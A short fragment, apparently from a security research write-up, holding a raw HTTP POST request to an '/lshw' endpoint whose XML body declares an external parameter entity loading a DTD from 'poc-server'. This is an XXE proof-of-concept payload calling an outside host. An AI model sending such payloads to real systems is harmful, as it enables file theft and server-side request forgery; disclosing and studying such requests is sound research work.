 POST/lshw?osVer=a&osCode=b&osKernel=c&agentVersion=e&serial=f HTTP/1.1Host: targetContent-Type: application/xmlContent-Length: 129<?xml version="1.0"?><!DOCTYPE foo [<!ENTITY % foo SYSTEM "http://poc-server/watchTowr.dtd">%foo;]>